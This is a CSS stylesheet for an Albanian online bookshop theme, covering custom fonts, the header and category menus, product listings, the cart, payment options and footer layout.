  cursor: pointer;

  font-size: 14px;

  font-weight: normal; }



.star {

  display: block; }

  .star a {

    display: block;

    position: absolute;

    text-indent: -5000px; }



div.star:after {

  content: "\f006";

  font-family: "FontAwesome";

  display: inline-block;

  color: #777676; }



div.star.star_on {

  display: block; }

  div.star.star_on:after {

    content: "\f005";

    font-family: "FontAwesome";

    display: inline-block;

    color: #ef8743; }



div.star.star_hover:after {

  content: "\f005";

  font-family: "FontAwesome";

  display: inline-block;

  color: #ef8743; }



.advertising_block {

  width: 191px;

  margin-bottom: 1em;

  text-align: center; }



.blockcategories_footer ul ul {

  display: none !important; }



.form-group.form-error input, .form-group.form-error textarea {

  border: 1px solid #f13340;

  color: #f13340;

  background: url(../img/icon/form-error.png) 98% 5px no-repeat #fff1f2; }

.form-group.form-ok input, .form-group.form-ok textarea {

  border: 1px solid #46a74e;

  color: #35b33f;

  background: url(../img/icon/form-ok.png) 98% 5px no-repeat #ddf9e1; }

.form-group.form-error .form-control, .form-group.form-ok .form-control {

  padding-right: 30px; }



.radio-inline, .checkbox {

  padding-left: 0; }

  .radio-inline .checker, .checkbox .checker {

    float: left; }

    .radio-inline .checker span, .checkbox .checker span {

      top: 0px; }

  .radio-inline div.radio, .checkbox div.radio {

    display: inline-block; }

    .radio-inline div.radio span, .checkbox div.radio span {

      float: left;

      top: 0px; }



.fancybox-skin {

  background: #fff !important; }



.fancybox-skin .fancybox-close {

  width: 28px;

  height: 28px;

  background: none;

  font-size: 28px;

  line-height: 28px;

  color: #333;

  text-align: center;

  background: white;

  -moz-border-radius: 50px;

  -webkit-border-radius: 50px;

  border-radius: 50px; }

  .fancybox-skin .fancybox-close:hover {

    color: #515151; }

  .fancybox-skin .fancybox-close:after {

    content: "\f057";

    font-family: "FontAwesome"; }



#facebook_block,

#cmsinfo_block {

  overflow: hidden;

  background: #f2f2f2;

  min-height: 344px;

  height: 344px;

  padding-right: 29px;

  padding-left: 29px; }

  @media (max-width: 991px) {

    #facebook_block,

    #cmsinfo_block {

      min-height: 354px;

      height: 354px;

      padding-left: 13px;

      padding-right: 13px; } }

  @media (max-width: 767px) {

    #facebook_block,

    #cmsinfo_block {

      width: 100%;

      min-height: 1px; } }



#facebook_block h4 {

  padding: 35px 0 0 0;

  margin: 0 0 12px 0;

  font: 300 21px/25px "Open Sans", sans-serif;

  color: #6f6d6d; }

  @media (max-width: 991px) {

    #facebook_block h4 {

      font-size: 18px; } }

  @media (max-width: 767px) {

    #facebook_block h4 {

      padding-top: 20px !important; } }

  @media (max-width: 768px) {

    #facebook_block h4 {

      font-size: 16px; } }

#facebook_block .facebook-fanbox {

  background: #fff;

  border: 1px solid #aaaaaa;

  padding-bottom: 10px; }



#cmsinfo_block {

  border-left: 1px solid #d9d9d9; }

  @media (max-width: 767px) {

    #cmsinfo_block {

      border: none;

      margin-top: 10px; } }

  #cmsinfo_block > div {

    padding: 35px 10px 0 0; }

    @media (max-width: 767px) {

      #cmsinfo_block > div {

        padding-top: 20px; } }

    @media (max-width: 479px) {

      #cmsinfo_block > div {

        width: 100%;

        border-top: 1px solid #d9d9d9; } }

  #cmsinfo_block > div + div {

    border-left: 1px solid #d9d9d9;

    min-height: 344px;

    padding-left: 29px; }

    @media (max-width: 479px) {

      #cmsinfo_block > div + div {

        border-left: none;

        padding-left: 10px;

        min-height: 1px;

        padding-bottom: 15px; } }

  #cmsinfo_block em {

    float: left;

    width: 60px;

    height: 60px;

    margin: 3px 10px 0 0;

    font-size: 30px;

    color: #fff;

    line-height: 60px;

    text-align: center;

    background: #6f6d6d;

    -moz-border-radius: 100px;

    -webkit-border-radius: 100px;

    border-radius: 100px; }

    @media (max-width: 991px) {

      #cmsinfo_block em {

        width: 30px;

        height: 30px;

        line-height: 30px;

        font-size: 20px; } }

  #cmsinfo_block .type-text {

    overflow: hidden; }

  #cmsinfo_block h3 {

    margin: 0 0 5px 0;

    font: 300 21px/25px "Open Sans", sans-serif;

    color: #6f6d6d; }

    @media (max-width: 1199px) {

      #cmsinfo_block h3 {

        font-size: 18px; } }

  #cmsinfo_block ul li {

    padding-bottom: 22px; }

    @media (max-width: 1199px) {

      #cmsinfo_block ul li {

        padding-bottom: 10px; } }

    @media (max-width: 991px) {

      #cmsinfo_block ul li {

        padding-bottom: 0; } }

  #cmsinfo_block p em {

    background: none;

    -moz-border-radius: 0;

    -webkit-border-radius: 0;

    border-radius: 0;

    margin: 0;

    font-size: 13px;

    color: #777777;

    float: none;

    height: inherit;

    line-height: inherit;

    text-align: left;

    font-style: italic; }



.ie8 #facebook_block,

.ie8 #cmsinfo_block {

  height: 344px; }



@media (max-width: 1199px) {

  .zoomdiv {

    display: none !important; } }

#product.content_only div.pb-left-column p.resetimg {

  margin-bottom: 0px;

  padding-top: 0px; }

#product.content_only div.pb-left-column #thumbs_list_frame {

  margin-bottom: 0px; }



#product_comparison td.compare_extra_information {

  padding: 10px; }

#product_comparison #social-share-compare {

  margin-bottom: 50px; }



.btn-facebook:hover, .btn-twitter:hover, .btn-google-plus:hover, .btn-pinterest:hover {

  border-color: white; }



.btn-facebook i {

  color: #435f9f; }

.btn-facebook:hover {

  color: white;

  background-color: #435f9f; }

  .btn-facebook:hover i {

    color: white; }



.btn-twitter i {

  color: #00aaf0; }

.btn-twitter:hover {

  color: white;

  background-color: #00aaf0; }

  .btn-twitter:hover i {

    color: white; }



.btn-google-plus i {

  color: #e04b34; }

.btn-google-plus:hover {

  color: white;

  background-color: #e04b34; }

  .btn-google-plus:hover i {

    color: white; }



.btn-pinterest i {

  color: #ce1f21; }

.btn-pinterest:hover {

  color: white;

  background-color: #ce1f21; }

  .btn-pinterest:hover i {

    color: white; }



.payment_option_form {

  display: none; }



.payment_option_logo {

  height: 50px;

  max-height: 50px; }



.payment_module_adv {

  height: 120px;

  max-height: 120px; }



.payment_option_selected {

  display: none;

  margin-top: 15px; }

  .payment_option_selected i {

    color: green; }



.payment_option_cta {

  margin-left: 10px;

  color: #333 !important; }



.tnc_box {

  background: #fbfbfb;

  border: 1px solid #d6d4d4;

  padding: 14px 18px 13px;

  margin: 0 0 30px 0;

  line-height: 23px; }



.pointer-box {

  cursor: pointer; }



/*# sourceMappingURL=global.css.map */











/*Arild Update 2.0*/



@font-face {

font-family: 'ProximaCond';

src: url("../fonts/ProximaNovaCond-Regular.otf");

src: url("../fonts/ProximaNovaCond-Regular.otf") format("opentype");

font-weight: normal;

font-style: normal; }



@font-face {

font-family: 'AriaBold';

src: url("../fonts/AriaTextG1-Bold.otf");

src: url("../fonts/AriaTextG1-Bold.otf") format("opentype");

font-weight: normal;

font-style: normal; }



@font-face {

font-family: 'AriaRegular';

src: url("../fonts/AriaTextG1-Regular.otf");

src: url("../fonts/AriaTextG1-Regular.otf") format("opentype");

font-weight: normal;

font-style: normal; }



@font-face {

font-family: 'ProximaBold';

src: url("../fonts/ProximaNova-Bold.otf");

src: url("../fonts/ProximaNova-Bold.otf") format("opentype");

font-weight: normal;

font-style: normal; }



@font-face {

font-family: 'ProximaLight';

src: url("../fonts/ProximaNova-Light.otf");

src: url("../fonts/ProximaNova-Light.otf") format("opentype");

font-weight: normal;

font-style: normal; }



@font-face {

font-family: 'ProximaRegular';

src: url("../fonts/ProximaNova-Regular.otf");

src: url("../fonts/ProximaNova-Regular.otf") format("opentype");

font-weight: normal;

font-style: normal; }



@font-face {

font-family: 'PTBold';

src: url("../fonts/PT Serif Pro Bold Italic.otf");

src: url("../fonts/PT Serif Pro Bold Italic.otf") format("opentype");

font-weight: normal;

font-style: normal; }



@font-face {

font-family: 'PTItalic';

src: url("../fonts/PT Serif Pro Demi Italic.otf");

src: url("../fonts/PT Serif Pro Demi Italic.otf") format("opentype");

font-weight: normal;

font-style: normal; }



@font-face {

font-family: 'MarkBold';

src: url("../fonts/Mark Simonson - Proxima Nova ScOsf Semibold.otf");

src: url("../fonts/Mark Simonson - Proxima Nova ScOsf Semibold.otf") format("opentype");

font-weight: normal;

font-style: normal; }



@font-face {

font-family: 'PTPro';

src: url("../fonts/PT Sans Pro Light.otf");

src: url("../fonts/PT Sans Pro Light.otf") format("opentype");

font-weight: normal;

font-style: normal; }



@font-face {

font-family: 'ProximaSemi';

src: url("../fonts/ProximaNova-Semibold.otf");

src: url("../fonts/PT Sans Pro Light.otf") format("opentype");

font-weight: normal;

font-style: normal; }



@font-face {

font-family: 'ProximaCondSemi';

src: url("../fonts/ProximaNovaCond-Semibold.otf");

src: url("../fonts/ProximaNovaCond-Semibold.otf") format("opentype");

font-weight: normal;

font-style: normal; }





.btn-kategori {

    float: left;

    padding: 12px 54px 12px 15px;

    margin: 10px 20px 15px 15px;

    background: #656565;

    color: #fff;

    text-transform: uppercase;

    clear: left;

    font: 500 15px ProximaRegular;

    cursor: pointer;

}



.btn-kategori i {

    padding-right: 20px;

}



/*#block_top_menu {

  display: none;

}*/



header .nav {

    background: #000;

    color: #fff;

    font: 500 14px ProximaLight;

}



.shop-phone {

  font-style: italic;

  padding: 13px 0 0 20px !important;

  background: url(../img/arild/pike.png) no-repeat 0 8px;

}



.user-info-ar {

    position: absolute;

        left: 63%;

    top: 62px;

    z-index: 9;

}
#header .shopping_cart{
      right: 40%!important;
}
.header_user_wishlist{
      position: absolute;
    top: 25px;
    right: 0px;
}
span.wlist {
color: #7a7a7a;
   font: 500 15px ProximaLight;
  padding-right: 5px;
  white-space: nowrap;
float: left;
}
span.wlist:before {
    content: "\f004";
    font-family: FontAwesome;
    font-size: 30px;
    color: #b3b3b3;
    float: left;
     margin-right: 3px;
  }
span.portalet {

    float: right;

    padding: 10px 40px;

    background: #212121;

    position: relative;

    cursor: pointer;

}



span.portalet:after {

    content: "\f0d7";

    font-family: FontAwesome;

    padding-left: 8px;

}



.other-site {

    float: left;

    width: 100%;

    padding: 20px 0;

    z-index: 10;

    position: absolute;

    background: #000;

    display: none;

    border-top: 1px solid #212121;

}



.second-menu a {

    display: inline-block;

    float: left;

    font: 500 17px ProximaCond;

    margin-right: 18px;

}



.second-menu a:hover {

    color: #ba2135;

}



.second-menu {

    float: left;

    width: auto;

    padding: 28px 0 0 35px;

}



header .row #header_logo {

  width: auto;
max-width: 180px;
}



header .viza-mes:before {

    content: "";

    width: 76.3%;

    height: 1px;

    display: block;

    background: #ebebeb;

    position: absolute;

    top: 62px;

    right: 16px;

}



.header-icon {

    float: right;

    padding: 0px 15px;

    width: 32%;

    text-align: center;

    position: absolute;

    right: 0;

    top: 68px;

}



.header-icon > div {

    float: left;

    width: 49%;

    background-color: #bc2035;

    color: #fff;

    font: 500 14px ProximaCond;

    padding: 5px 5px 5px 42px;

    background-image: url(../img/arild/transport.png);

    background-position: 7px 3px;

    background-repeat: no-repeat;

}



.header-icon .first {

    margin-right: 2%;

    background-image: url(../img/arild/pagesa.png);

}



.footer-container #footer {

    color: #777777;

    background: #333;

    padding: 0 50px 65px;

    position: relative;

}



.footer-container #footer #social_block {

    position: absolute;

    width: auto;

    padding: 0;

    right: 31px;

    top: 300px;

}



a.logo-footer {

    float: left;

    width: 50%;

    margin-top: 30px;

    display: block;

    border-bottom: 1px solid #fff;

    padding-bottom: 14px;

}



#footer #newsletter_block_left {

    margin-top: 30px;

    padding: 0 !important;

    border-bottom: 1px solid #fff;

}



.footer-container #footer h4 {

    font: 500 20px AriaRegular;

}



.last-div-ar {

    float: right;

    width: auto;

    padding: 25px 5px 10px;

    text-align: center;

    margin-right: 10px;

}



.last-div-ar p {

    font: 500 15px ProximaRegular;

    color: #fff;

    margin-top: 10px;

}



.last-div-ar span {

    display: block;

    background: url(../img/arild/gift-card.jpg) 0 0 no-repeat;

    height: 37px;

    width: 137px;

    padding-top: 11px;

    font: 500 15px ProximaBold;

    color: #333;

    margin-top: 20px;

}



.menyra-pagese p {

    float: left;

    color: #fff;

    font: 500 15px ProximaRegular;

    text-transform: uppercase;

    padding: 18px 15px 0 0;

}



.menyra-pagese {

    float: left;

    clear: left;

    margin-top: 10px;

}



.tz-carousel h2.title_block {

    font: 500 24px AriaRegular !important;

}



.page-heading {

    font: 500 30px AriaRegular;

    color: #000000;

    text-transform: capitalize;

    margin-top: 0;

}



.category div#center_column {

    margin-top: 0px;

    border-left: 1px solid #b8a070;

    padding-left: 30px;

    box-shadow: inset 35px 20px 20px -40px rgba(193,193,193,1);

}



#left_column .block_content {

    padding-left: 15px;

}


/*landing page kategori*/

.col-xs-12.kategori .col-md-3 {
  position: relative;
  float: left;

}



.col-md-3 .hoverImg {
  position: absolute;
  left: 0;
  top: 0;
  display: none;
}

.col-md-3:hover .hoverImg {
  display: block;
   padding-right: 15px;
  padding-left: 15px;
}

.pazarilibrave{
    padding-left: 15px;
    padding-right: 15px;
  }
/*.category div#center_column:before {

    content: "";

    width: 25px;

    height: 55px;

    background: #fff;

    position: absolute;

    left: -1px;

}*/



.top-pagination-content .compare-form, .bottom-pagination-content .compare-form {

  display: none;

}



div.selector1 > div span {

    background-position: right -162px !important;

    width: 150px !important;

}



div.selector1 > div {

    background-position: 0 -216px !important;

}



div.selector1 > div.hover span, div.selector1 > div.focus span {

    background-position: right -189px !important;

}



div#uniform-selectProductSort {

  width: 160px !important

}



.top-pagination-content {

    float: right;

    width: auto;

    padding-top: 0;

}



.test {

    float: left;

    width: 100%;

    padding: 0 15px;

}



.carousel-content {

  color:black;

  display:flex;

  align-items:center;

}



#text-carousel {

  width: 100%;

  height: auto;

  padding: 50px;

}







/*Slider Carousel Header*/



div#owl-example-2 {

  /*  background: #f3f3f3;*/

    padding: 30px 0;
    text-align: center;
    background-size: 100% 100%;
    background-repeat: no-repeat;
    background-image: url(https://bukinist.al/themes/default-bootstrap/img/other-pages/oferta.gif);
    color: #676767;
    font: 500 15px ProximaRegular;

}

.owl-item a{
  color: white;
    font-size: 15px;
}

div#owl-example-2 .owl-wrapper-outer {

  padding-top: 0 !important;

}



.index #columns {

  padding-bottom: 0;

}











/*Custom Menu Arild*/



.main-menu-ar {

  display: none;

}



div#expand-menu {

    position: relative;

    float: left;

    clear: left;

}



div#custom-menu-ar {

    position: absolute;

    z-index: 99;
    top: 50px;

    left: 15px;
    width: 1000px;

    /*box-shadow:0 5px 8px rgba(78, 78, 78, 0.5);*/

}



.main-menu-ar > ul {

    float: left;

    width: 198px;

    margin: 0;

    border: 1px solid #999;

    background-color: #fff;

}



.main-menu-ar li.first-menu {

    float: left;

    width: 100%;

    text-align: center;

    border-bottom: 1px solid #e6e6e6;

}



.main-menu-ar ul.hidden-menu {

   
 position: absolute;
    left: 197px;
    top: 0;
    width: 810px;
    transition: all 0.3s;
    display: none;
    height: auto;
    min-height: 229px;
    background-color: #f4f2f3;
    padding: 11px 20px;
    border: 1px solid #999;

}



.main-menu-ar ul.hidden-menu > li {

    float: left;

    width: 30%;

}



.main-menu-ar li.first-menu:hover .hidden-menu {

    display: block;

}



.main-menu-ar ul.hidden-menu > li:nth-child(3) {

    clear: left;

    margin-top: 5px;

}

.main-menu-ar ul.hidden-menu > li:nth-child(5) {

    clear: left;

    margin-top: 5px;

}

.main-menu-ar ul.hidden-menu > li:nth-child(7) {

    clear: left;

    margin-top: 5px;

}



.main-menu-ar li.first-menu:last-child {

    border-bottom: 0;

}



.main-menu-ar li.first-menu > a {

    font: 500 15px ProximaRegular;

    display: block;

    padding: 10px 0;

    color: #2b2b2b;

}



.main-menu-ar li.first-menu > a:hover {

  color: #bc2035;

}



.main-menu-ar a:hover {

  color: #bc2035;

}



ul.submenu-hidden {

    float: left;

    width: 100%;

    padding: 0 15px 0 0;

}



ul.submenu-hidden li {

    display: block;

    float: left;

    width: 50%;

    text-align: left;

}



ul.submenu-hidden li a {

    display: block;

    font: 500 14px ProximaCond;

    color: #404040;

}



ul.hidden-menu > li > a {

    display: block;
    text-align: left;
    font: 600 15px/26px ProximaCond;
    margin-bottom: 5px;
    color: #656565;
    float: left;

}



.hidden-menu ul.submenu-hidden li > a {

    display: block;

    font: 500 14.5px ProximaCond;

    color: #404040;

    line-height: 17px;

    padding-right: 5px;

}



.hidden-menu ul.submenu-hidden li > a:hover {

  color: #bc2035;

}



.main-menu-ar ul.hidden-menu .banner-end {

    position: absolute;

    height: 100%;

    bottom: 0;

    right: 0;

    margin-top: 0 !important;

    background: #f4f2f3;

}
.main-menu-ar ul.hidden-menu .banner-end a img{
  width: 100%;
}


/*.main-menu-ar ul.hidden-menu .banner-end:after {

    content: "Baner";

    padding-top: 50px;

    display: block;

    font-size: 20px;

}*/



/*other*/

.top-pagination-content div.pagination .showall {

    display: none;

}



.content_sortPagiBar .display, .content_sortPagiBar .display_m {

  display: none !important; 

}



.top-pagination-content ul.pagination {

    margin-top: 0;

}



div#uniform-nb_item span {

    width: 47px !important;

}
a#wishlist_button_nopop{
    display: block;
    background: #f3f3f3;
    color: black!important;
    border: none;
    text-shadow: none;
    font: 600 14px ProximaRegular;
    padding: 3px;
    transition: all 0.3s;
    line-height: 20px;
    margin-bottom: 10px;
}

.block .products-block li .products-block-image img {

    width: 100%;

    height: auto;

    max-width: 100px;

    border: 1px solid #b8a070;

    padding: 5px;

    border-radius: 4px;

    box-shadow: 0 0 10px #d0d0d0;

    display: inline-block;

}





/*custom pages*/

.left-bar {

    float: left;

    width: 19.3%;
margin-bottom: 4%;

}



.center-column-ar {

    float: left;

    width: 79%;

    padding-left: 2%;

    font: 500 13px ProximaRegular;

    color: #333;

}



.left-bar h3 {

    background: #f8f7f5;

    padding: 7px 15px !important;

    font: 500 16px AriaRegular !important;

    color: #333;

    margin-bottom: 20px !important;

}



.left-bar a {

    display: block;

    float: left;

    width: 100%;

    padding-left: 20px;

    font: 500 14px/22px ProximaLight;

    color: #555;

}



.center-column-ar h1 {

    margin-top: 0;

    text-transform: uppercase;

    font: 600 28px MarkBold;

    color: #4c4c4c;

    margin-bottom: 10px !important;

}



.center-column-ar img {

    margin: 0 !important;

}



.text1 {

    float: left;

    width: 100%;

    margin: 20px 0 10px;

}



.center-column-ar p {

    float: left;

    line-height: 18px;

}



span.break-ar {

    display: block;

    margin: 15px 0 0;

}



.text1 p {

    width: 76%;

}



.text-box, .image-center {

    float: left;

    width: 100%;

    background: #f2f2f2;

    border: 1px solid #4d4d4d;

    padding: 20px;

    margin: 20px 0;

}



.text1 img, .text-box img {

    float: left;

    margin-right: 25px !important;

}



.width-ar {

    width: 65%;

}



.image-center p {

    text-align: left;

    margin-bottom: 20px;

}



.image-center {

    text-align: center;

}



.tabela-miku {

    float: left;

    width: 100%;

    margin: 25px 0 0;

}



.tabela-miku p {

    float: left;

    width: 46%;

    margin-right: 4%;

    text-align: center;

    position: relative;

    font: 500 16px PTItalic;

    color: #4d4d4d;

    padding-left: 75px;

    height: 70px;

    border-bottom: 2px solid #b3b3b3;

    margin-bottom: 45px;

}



.tabela-miku p span {

    position: absolute;

    left: 0;

    border: 3px solid #bc2035;

    padding: 10px;

    border-radius: 50%;

    height: 50px;

    width: 50px;

    font-family: ProximaBold;

    padding-top: 13px;

    top: -5px;

}



.yotpo-display-wrapper > .yotpo-small-box {

    display: none !important;

}



span.yotpo-display-wrapper .yotpo-regular-box {

    border-top: 0 !important;

}



.main-menu-ar ul.hidden-menu .banner-end a {

    border-bottom: 0;

    display: inline-block;

}



.button.exclusive-medium span {

    background: #efefef;

    font: 500 17px ProximaRegular;

    text-shadow: none;

}



.button.button-medium span {

    text-shadow: none;

    border: 0;

    font: 500 17px ProximaRegular;

}



#container_express_checkout {

  display: none !important;

}



#cart_summary tbody td.cart_product img {

    width: 100%;

    height: auto;

    max-width: 65px;

}



p.payment_module a {

  padding: 30px;

}



div#HOOK_PAYMENT div.col-xs-12 {

    width: 100%;

}



p.payment_module.easy-pay-ar a {

    padding: 28px 30px;

}



/*portalet tona*/

/*.foto-portalet a {

    display: inline-block;

    height: 65px;

    width: 16.65%;

    margin: 0;

    float: left;

    background-size: auto !important;

}



.foto-portalet {

    text-align: center;

}



.foto-portalet .logo1 {

    background: url(/themes/default-bootstrap/img/foto/1a.png) no-repeat center;

}



.foto-portalet .logo1:hover {

    background-image: url(/themes/default-bootstrap/img/foto/1b.png);

}



.foto-portalet .logo2 {

    background: url(/themes/default-bootstrap/img/foto/2a.png) no-repeat center;

}



.foto-portalet .logo2:hover {

    background-image: url(/themes/default-bootstrap/img/foto/2b.png);

}



.foto-portalet .logo3 {

    background: url(/themes/default-bootstrap/img/foto/3a.png) no-repeat center;

}



.foto-portalet .logo3:hover {

    background-image: url(/themes/default-bootstrap/img/foto/3b.png);

}



.foto-portalet .logo4 {

    background: url(/themes/default-bootstrap/img/foto/4a.png) no-repeat center;

}



.foto-portalet .logo4:hover {

    background-image: url(/themes/default-bootstrap/img/foto/4b.png);

}



.foto-portalet .logo5 {

    background: url(/themes/default-bootstrap/img/foto/5a.png) no-repeat center;

}



.foto-portalet .logo5:hover {

    background-image: url(/themes/default-bootstrap/img/foto/5b.png);

}



.foto-portalet .logo6 {

    background: url(/themes/default-bootstrap/img/foto/6a.png) no-repeat center;

}



.foto-portalet .logo6:hover {

    background-image: url(/themes/default-bootstrap/img/foto/6b.png);

}*/





.nav-logos a {

    display: inline-block;

    height: 40px;

    /*width: 16.65%;*/

    margin: 0 5px;

    float: left;

    background-size: auto !important;

}



.nav-logos {

  float: left;

  width: auto;

  text-align: center;

  margin: 0 0 0 115px;

}



.nav-logos a:hover {

  background-color: #353535;

}



.nav-logos .logo1 {

    background: url(/themes/default-bootstrap/img/nav-logo/1a.png) no-repeat center;

    width: 75px;

}



.nav-logos .logo2 {

    background: url(/themes/default-bootstrap/img/nav-logo/2a.png) no-repeat center;

    width: 96px;

}



.nav-logos .logo4 {

    background: url(/themes/default-bootstrap/img/nav-logo/4a.png) no-repeat center;

    width: 68px;

    display: none;

}



.nav-logos .logo5 {

    background: url(/themes/default-bootstrap/img/nav-logo/5a.png) no-repeat center;

    width: 51px;

}



.nav-logos .logo6 {

    background: url(/themes/default-bootstrap/img/nav-logo/6a.png) no-repeat center;

    width: 79px;

}



.nav-logos .logo7 {

    background: url(/themes/default-bootstrap/img/printon-s.png) no-repeat center;

    width: 73px;

}





.nav-logos .logo8 {

    background: url(/themes/default-bootstrap/img/Beba.png) no-repeat center;

    width: 83px;

}

/*kerko liber*/
.test img{
  width: 100%;
}
.imgdesk{
  display: block;
}
.imgmob{
  display: none;
}
.forma-librit label {

    float: left;

    width: 100%;

    font: 500 14px ProximaRegular;

}



.forma-librit .right-data {

    float: left;

    width: 50%;

}



.forma-librit .left-data {

    float: left;

    width: 50%;

}



.forma-librit {

    float: left;

    width: 100%;

}



.forma-librit input, .forma-librit textarea, .forma-librit select {

    float: left;

    width: 75%;

    border: 1px solid #b3b3b3;

    height: 35px;

    box-shadow: inset 0 0 5px #e3e3e3;

    margin-bottom: 20px;

    outline: 0;

    padding: 5px 10px;

}



.forma-librit input.submit-ar {

    border: 0;

    background: #b8a070;

    box-shadow: none;

    color: #fff;

    text-transform: uppercase;

    font-size: 16px;

    padding: 10px 0;

    height: auto;

    transition: all 0.3s;

}



.forma-librit input.submit-ar:hover {

  background: #a38c60;

}



.left-bar h3 {

    margin-top: 0;

}



ul.product_list {

    float: left;

    width: 100%;

    padding: 0;

    margin: 0;

}



ul.product_list.grid > li .product-container .button-container {

    /*display: none !important;*/

}



ul.product_list > li .product-container span.availability {

    display: none;

}



.content_sortPagiBar {

    float: left;

    width: 100%;

}



.localizedshipping_preview_container a {

    border-radius: 5px;

    padding: 12px;

    font: 500 15px ProximaRegular;

    border-color: #bc2035;

}



.localizedshipping_preview_container p {

    padding: 0 !important;

}



#localizedshipping_address {

    background: none;

    border-bottom: none;

    border: 1px solid #c8c8c8;

    border-radius: 5px;

}



a#localizedshipping_shipping_rates_button_x {

    padding: 4px;

    border: 0;

}



.header-icon a {

    color: #fff;

}



.pb-center-column #product_reference .reference-ar {

    float: left;

    width: 100%;

    color: #3a3939;

}



.submenu-hidden .special-width {

    width: 100%;

}



#owl-slider .product-image-container img, .blockproductscategory .product-box .product-image img {

    max-height: 185px;

}



.tz-carousel .product-image-container img {

    max-height: 185px !important;

}



.product_list .product-image-container img {

    max-height: 212px;

}



.short-features {

    float: left;

    width: 100%;

}



.short-features h3 {

    font: 500 15px ProximaBold;

    color: #333;

    margin: 0 0 10px;

}



.short-features .table-data-sheet td {

    font: 500 15px ProximaRegular;

    color: #4c4c4c;

    width: 50% !important;

}



.short-features .table-data-sheet td p {

  margin-bottom: 0;

}



.short-features .table-data-sheet td a {

    color: #b8a070;

}





/*iframe----*/

.wordpress-page .quick-view-wrapper-mobile, .wordpress-page .quick-view {

    display: none;

}



.wordpress-page .product-image-container img {

    width: 100%;

    max-height: 185px;

}



.wordpress-page {

    width: 676px;

    float: left;

}



.wordpress-page ul.product_list .owl-item li {

  margin: 0 20px;

}



.wordpress .header-container {

    display: none;

}



.wordpress .footer-container {

    display: none;

}



.wordpress .breadcrumb {

    display: none;

}



.wordpress div#columns {

    float: left;

    padding: 0;

}



.wordpress .owl-next {

  right: -14px;

} 



.wordpress .owl-prev {

  left: -14px;

}



#htmlcontent_top {

  margin-bottom: 25px;

}



section#block_contact_infos {

    position: absolute;

    right: 265px;

    top: 81px;

    padding: 0;

    border: 0 !important;

    width: 20%;

    color: #fff;

}



#categories_block_left li span.grower {

    display: none !important;

}



#categories_block_left .block_content > ul li > ul {

    display: block !important;

}



#layer_cart .layer_cart_cart .button-container .btn {

    border: 0 !important;

    background: #bc2035 !important;

}



.order-opc #cart_title, #order-opc .page-heading {

    font-size: 22px;

}

/*kategorite*/
div#categories_block_left{
  display: none;
}



#subcategories {

    display: block;

}

#subcategories p.subcategory-heading{
  display: none;
}
#subcategories ul:after{
  display: none;
}
#subcategories ul li .subcategory-image{
  display: none;
}
#subcategories ul li{
    border: 5px solid #bbab8b;
    width: 21%!important;
    margin: 0 4% 15px 0!important;
    min-height: 75px!important;
    padding: 5px 10px 10px!important;
    background: none!important;
}
#subcategories ul li:hover{
  background:#f8f7f3!important;
}
#subcategories ul li .subcategory-name {
    font: 500 14px/20px ProximaRegular!important;
    color: #b3a277!important;
    text-transform: capitalize;
}

.button.button-small {

    background: none;

    border: none;

    text-shadow: none;

}



.button.button-small span {

    border: none;

    color: #555454;

}



.button.button-small span:hover {

    background: none;

    color: #bc2035;

}



.button.button-small span i.right {

  font-size: 10px;

}



a.pdf-link-ar {

    display: block;

    background-color: #bc2035;

    color: #fff;

    width: 93%;

    margin: 0 auto;

    text-align: center;

    padding: 7px 7px 7px 30px;

    font: 500 16px ProximaCond;

    border-radius: 5px;

    background-image: url(../img/libri-produkt.png);

    background-repeat: no-repeat;

    background-position: 14px 44%;

    transition: all 0.3s;

}



a.pdf-link-ar:hover {

    background-color: #a51125;

}



#left_column div#special_block_right .block_content, #left_column div#viewed-products_block_left .block_content {

    padding: 0 15px;

}



div#pagination_bottom .button.exclusive-medium {

    border: 0;

    float: right;

}



div#pagination_bottom .button.exclusive-medium span {

    border: 0;

    background: #bc2035;

    padding: 6px;

    color: #fff;

}



ul.product_list.grid > li .product-container .right-block {

    position: relative;

    min-height: 87px;

}



.button.ajax_add_to_cart_button:hover span {

    filter: none;

    background: #7c7c7c;

}



.footer-container #footer ul li {

  font: 500 13px/15px ProximaLight;

}



.footer-container #footer #block_contact_infos > div ul li i {

    font-size: 15px;

    color: #ffffff;

    position: absolute;

    left: 0;

}



.footer-container #footer #block_contact_infos > div ul li {

    padding: 0 0 7px 25px;

    position: relative;

}



.top-pagination-content ul.pagination li b, .bottom-pagination-content ul.pagination li b {

    font-weight: 500;

}



.top-pagination-content ul.pagination li i, .bottom-pagination-content ul.pagination li i {

    font-size: 10px;

}



.content_sortPagiBar .sortPagiBar label {

    padding: 8px 6px 0 0;

    font: 500 13px ProximaLight;

}



.content_sortPagiBar .sortPagiBar .nbrItemPage .clearfix > span {

  display: none;

}







/*manufacturer*/

.manufacturer div#center_column > img {

    float: left;

    display: block;
        padding-right: 25px;
    margin: 40px 0px;

    width: 30%;
}

body#manufacturer .page-heading.product-listing
{
  width: 67%;
    margin: 0;
    float: left;
}
#manufacturer .top-pagination-content ul.pagination{
  display: none;
}
#manufacturer .description_box{
  border-top: none!important;
      width: 67%;
    float: left;
}
#manufacturer .content_sortPagiBar .sortPagiBar{
  float: right;
}

h1.page-heading.lista{
        width: 100%;
    text-align: center;
    padding-top: 5%;
}

h1.page-heading.lista img{
    width: 150px;
}
/*cart*/

.cart_voucher h4 {

  margin: 0 !important;

  padding: 0 !important;

}



.order-opc #cart_title, #order-opc .page-heading {

  padding-bottom: 5px !important;

}



.table {

  margin-bottom: 5px !important;

}



#order-opc .cart_navigation {

  margin-bottom: 20px !important;

}



#order-opc .box {

  padding: 5px 20px !important;

  margin-bottom: 20px !important;

}



.addresses .checkbox.addressesAreEquals {

  margin: 15px 0 !important;

}



#order-opc #opc_account {

  margin-bottom: 10px !important;

}



#order-opc #message {

  margin-bottom: 10px !important;

}



#order-opc .page-heading.step-num {

  margin: 10px 0 !important;

}



p.payment_module.paypal a {

    padding: 20px 17px 20px 20px !important;

}



/*yjet ne product list*/



.product_list .yotpo.bottomLine.yotpo-small {

    position: absolute;

    width: 100%;

    top: 34px;

}



.product_list .yotpo .standalone-bottomline.star-clickable, .product_list .yotpo .standalone-bottomline .star-clickable {

  width: 100%;

}



.product_list span.yotpo-stars {

  width: 100%;

  text-align: center;

  float: left;

  display: block;

}



.yotpo .yotpo-icon {

    display: inline-block !important;

    float: none !important;

}



.product_list .yotpo .text-m {

  display: none;

}



.yotpo .yotpo-regular-box {

  margin: 0;

}



/*menyrat e pageses*/



.menyra-pagese-buk .inner-ar {

    display: block;

    width: 100%;

    padding: 20px 40px;

}



.menyra-pagese-buk .items-ar {

    display: block;

    width: 100%;

    padding: 20px 0 20px 100px;

}



